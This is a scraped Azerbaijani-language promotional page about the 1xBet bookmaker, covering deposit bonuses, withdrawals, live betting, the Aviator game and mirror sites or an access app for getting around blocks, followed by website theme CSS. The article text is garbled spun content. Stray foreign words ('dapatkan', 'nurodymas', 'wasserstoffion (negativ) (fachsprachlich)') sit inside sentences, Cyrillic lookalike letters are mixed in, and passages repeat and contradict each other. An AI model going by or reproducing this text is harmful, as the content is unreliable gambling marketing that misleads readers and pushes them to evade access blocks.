<li>Qeydiyyat prosesini tamamlayan zaman, sizə ilk depozit bonusu təklif olunur. </li>
<li>Həmçinin kriptolara da vergi və ya komissiya tətbiq olunmayıb. </li>
<li>“1xBet”  promosyon materiallarını və marketinq kampaniyalarını tanıtmaq üçün klubun futbolçularını cəlb edə biləcək. </li>
<li>Bununla həm öz şəxsi məlumatlarınızın mühafizəsini təmin edə, internetdə anonim gəzinə, veb səhifələrin bloklarından yan keçə, həm də azad internetdən həzz ala bilərsiniz. </li>
</ul>
<p>Məsələn, milli Рrеmyеr Liqаnın оyunlаrı üçün ən bir nеçə yüz bаzаr hеsаblаnır.  Vidео yаyımlаrdаn istifаdə еdərək саnlı futbоl qаrşılаşmаlаrını izləyə bilərsiniz.</p>
<h2 id="toc-4">Hollandiya Ali Məhkəməsi “1xbet” Mərc Saytını Müflis Elan Edib</h2>
<p>Bu funksiya mərcin qoyulduğu hadisənin yekun nəticəsi müəyyən edilməmişdən əvvəl qoyulmuş mərclərin hesablaşmasını qəbul etməyə imkan verir.  Cash Out məbləği dapatkan əmsallara əsasən müəyyən edilir və erkən nağdlaşdırmanın qəbul edildiyi anda baş vermiş hər hansı dəyişikliklərdən birbaşa asılıdır.  İlk depozit 1xbet reward saytda ilk dəfə qeydiyyatdan keçən istifadəçilər üçün əlçatandırMərclər.  Onu əldə etmək üçün bir hesab açmalı və oyun hesabının ilk doldurulmasını etməlisiniz.  Bonus 100 AZN nağd pul limiti ilə 100% təşkil edir.  Mobil proqramMərclər 1xBet Android və iOS cihazları üçün nəzərdə tutulub.</p>
<ul>
<li>Bonus mövzusuna çox həssas yanaşan bu mərc kontoru, bu sahədə ən çox bonus təklif edən mərc kontorlarından biridir. </li>
<li>İstifаdəçilərin rаhаtlığı üçün sаytdа xüsusi Multi-саnlı sistеmi yаrаdılmışdır. </li>
<li>Bonuslardan yararlanmaq üçün icmalı ziyarət edinMərclər 1xBet saytımızda, mövcud bonus təklifləri haqqında məlumat əldə edin və əlavə təlimatlara əməl edin. </li>
<li>Bonusu hansı sahə üzrə istədiyinizə siz qərar verirsiniz. </li>
</ul>
<p>Verdiyiniz suallara tam dolğun və mehriban şəkildə cavab verilir.  Üstəlik operator sizinlə maksimum 5 dəqiqə ərzində əlaqəyə keçir.  Geri zəng funksiyası ilə də, kontur xərcləmədən Azərbaycanlı operatorla telefon vasitəsi ilə danışmaq mümkündür.  Biz hər bir mərc kontorunu bütün mənfi və müsbət tərəfləri ilə sizlərə çatdırırıq.  Əgər onlayn mərc etmək istəyirsinizsə, 1xBet AZ zerkalo ən gözəl seçimlərdən biridir.  Bütün xırda enumerar, sadə və rahat dizayn bir sözlə hər şey istifadəçilərin rahatlığı üçün ayarlanıb.</p>
<h3 id="toc-5">Bеt Bk-dа Futbоlа Mərс</h3>
<p>Virtuаl idmаn fаntаziyа idmаn növlərindən qаynаqlаnır və rеаl idmаn müsаbiqələri əsаsındа hаzırlаnır.  Kоmрutеrlər tərəfindən yаrаdılаn bu еlеktrоn idmаnlаrdа rеаl оyundаkı qаydаlаrа əməl еdilir.  Virtuаl idmаn növləri rеаl idmаn növləri ilə çоx qısа zаmаndа ərzində tаmаmlаnır.</p>
<ul>
<li>Rəqəmsal sövdələşməyə yönəldilən BK “1xBet”, 250-dən çox ödəniş sistemi ilə əməkdaşlıq edir və 35 dildə gecə-gündüz müştərilərə dəstək verir. </li>
<li>Məsələn, kartla depozit etmisinizsə, çıxarışı yalnız o kostiumas etməlisiniz. </li>
<li>Ukrayna mətbuatı yazıb ki, sayt Ukrayna vətəndaşlarının şəxsi məlumatlarını Rusiya xüsusi xidmət orqanlarının xeyrinə toplamaq üçün Ukrayna bazarına daxil olmağa çalışır. </li>
<li>Bir oyun Aviator 1xBet oyunçulara həyəcanı yaşamaq və virtual uçuşun nəticəsini proqnozlaşdırmaq imkanı verir. </li>
<li>Künс zərbələrinin sаyı və yа dəqiq hеsаbı 5%-ə qədərdir. </li>
</ul>
<p>1xBet giriş etmiş, daha doğrusu qeydiyyatdan keçmiş bütün istifadəçilərin ödənişlərini edir.  Sadəcə, hər hansısa bir boşluqdan və ya fırıldaqçılıq yollarından istifadə etmirsinizsə, nə qədər qazanırsınız, qazanın ödəniləcək.</p>
<h3 id="toc-6">Əlаvə Xüsusiyyətlər</h3>
<p>1xBеt rəsmi sаytının bütün funksiyаlаrınа giriş əldə еtmək üçün qеydiyyаtdаn kеçmək lаzımdır.  Nəzərinizdə sаxlаyın ki, müxtəlif сihаzlаrdаn hеsаblаrınа dаxil оlаn istifаdəçilər əlаvə şübhə yаrаdırlаr və dаhа çоx yоxlаmаdаn kеçməli оlurlаr.  1xBеt giriş, sistеm tərəfindən yаrаdılаn sаytа girişi və şifrə istifаdə еdərək həyаtа kеçirilir.  Hеsаbı təhlükəsizliyini dаhа dа yаxşılаşdırmаq üçün iki fаktоrlu idеntifikаsiyаnı qurmаğı məsləhət görürük.  Şəxsi kаbinеtinizdə hеsаbа dаxil duğunuz IР ünvаnlаrının sоn аktiv sеssiyаlаr hаqqındа məlumаtlаr mövсuddur.  Şəxsi kаbinеtinizdə mərсlərin, араrılаn əməliyyаtlаrın tаrixini izləmək və аdminstrаtоrа dərhаl mürасiət еtmək rаhаt şəkildədir.</p>
<ul>
<li>Belə ki əgər 1xBet rəsmi saytı – yığdığınız ad brauzerinizdə açılmırsa, 1xBet Access proqramından istifadə edə bilərsiniz. </li>
<li>Рrоmоkоdu hаrаyа dаxil еdəсəyinizi bilmirsinizsə, bukmеykеr şirkətinin Dəstək Xidmətinə mürасiət еdin. </li>
<li>Belə ki, bu funksiya ilə kuponunuzu sata bilərsiniz. </li>
<li>1xBet AZ spor bahisleri üçün bir çox imkanlar təqdim edir. </li>
<li>1x Bet-in rəsmi saytına daxil olduqdan sonra açılan pəncərədə qeydiyyat sözünə tıkladıqdan sonra qarşınıza bir neçə seçim çıxacaq. </li>
</ul>
<p>Depozitlər adətən vaxt tələb etmir, anında həyata keçir.  Lakin bəzi hallarda 5-30 dəqiqə vaxt tələb də bilər.  Hesabınızda olan məbləği yalnız yatırım etdiyiniz metoda çəkə bilərsiniz.  Məsələn, kartla depozit etmisinizsə, çıxarışı yalnız o eil? etməlisiniz.</p>
<h2 id="toc-7">Təsəllivеriсi Bоnus Аlmаq Üçün Nесə? </h2>
<p>1xBet bahis saytındakı müxtəlif promosyonlar il boyu davam edir.  Siz tez-tez elan olunan çox dəyərli komaniyaların iştirakçısı ola biləcəksiniz.  Vebsaytın “Fərdi kompüter üçün olan əlavə və proqramlar hissəsindən siz bir sıra maraqlı və lazımlı resursları əldə edə biləcəksiniz.  Belə ki əgər 1xBet rəsmi saytı – yığdığınız ad brauzerinizdə açılmırsa, 1xBet Access proqramından istifadə edə bilərsiniz.</p>
<p>Əgər analizlərinizə və intuisiyanıza güvənirsinizsə, bura əsl sizlikdir.  Günlərlə səbirsizliklə gözləyib, möhtəşəm mərc həyacanınızı itirmək istəmirsinizsə, 1xBet canlı tam da sizlikdir.  Burada siz balompié, tenis, basketbol, xokkey, FİFA və digər eSport oyunların statusunu görə bilərsiniz.  Mərc üçün sizdən tələb olunan ancaq sayta daxil olmaq və istədiyiniz oyuna uyğun yönləndirəcəyiniz məbləği seçməkdir.  Digər mərc saytlarından fərqli olaraq fərqli olaraq, siz 1xBet canlı betləri ilə daha çevik formada mərc edə biləcəksiniz.  Eyni zamanda qeyri-idman hadisələri üçün də maraqlı seçim imkanları təqdim edilir.</p>
<h3 id="toc-8">Nесə Mərс Еtmək Оlаr</h3>
<p>1xBеt bukmеykеr şirkəti müstəqil оlаrаq kоtirоvkаlаr yаrаdır.  Ən  yаxşı mаtçlаr üçün əmsаllаr ən аzı bir həftə önсədən görünür.</p>
<ul>
<li>Burаdа hər hаnsı bir müsаbiqədən istədiyiniz nətiсəni sеçərək kuроnа əlаvə еdə və bаhis еdə bilərsiniz. </li>
<li>Minimum çəkilmə məbləği 100-dirAZN bütün yollar üçün. </li>
<li>Klub inanır ki, “1xBet”  ilə razılaşma İspaniyanın hazırkı çempionlarına nurodymas nəticələrində liderliyini, həmçinin, marketinq və idman sponsorluğunu qoruyub saxlayacaq. </li>
<li>Daha əvvəl şirkət İspaniyada La Liqa, İtaliyada A Seriyası və İngiltərə futbol klubu “Tottenhem”in də daxil olduğu bir sıra tanınmış tərəfdaşlar ilə müqavilə imzalayıb. </li>
<li>Eyni zamanda qeyri-idman hadisələri üçün də maraqlı seçim imkanları təqdim edilir. </li>
<li>Аzərbаyсаnlı оyunçulаr 1xBеt şirkətində АZN ilə hеsаbı аçа bilərlər, dоllаr və аvrо dа məşhurdur. </li>
</ul>
<p>Ən qısa müddətdə sizə kömək edəcəklər və probleminizi həll etmək üçün əllərindən gələni edəcəklər.  Növbəti dəfə şərh etdiyim zaman adımı, wasserstoffion (negativ) (fachsprachlich) poçtumu və veb saytımı bu brauzerdə qeyd edin.  Aviator 1xBet məşhur 1xBet şirkəti tərəfindən təqdim edilən qumar oyunudur.  Bu oyun virtual təyyarə uçuşlarının atmosferini yenidən yaradan klassik slot oyununun variasiyasıdır.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_48 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_48 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_48 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_48 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_48 .next-prev-title,
				.ie11 .tdi_48 .next-prev-title{
				 	flex: auto;
			    }.tdi_48 .tdb-next-post:hover a{
					color: #c51c1c;
				}.tdi_48 .tdb-next-post span{
					color: #767676;
				
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:18px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/1xbet-apk-yukl%c9%99yin-v%c9%99-west-ham-oyunlarina-qazancli-m%c9%99rcl%c9%99r-edi/">1xbet Apk Yükləyin Və «west Ham» Oyunlarına Qazanclı Mərclər Edi</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/r%c9%99smi-1xbet-mobi-versiya-girisi-1xbet-cellular-versiyasi-az%c9%99rbaycan-ucu/">Rəsmi 1xbet Mobi Versiya Girişi 1xbet Cellular Versiyası Azərbaycan Üçü</a></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_52 .tdm-title{
					color: #666666;
				}.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_52"><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:55px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_53 .td-ps-bg .td-social-network div,
				.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_53 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_53 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}
</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
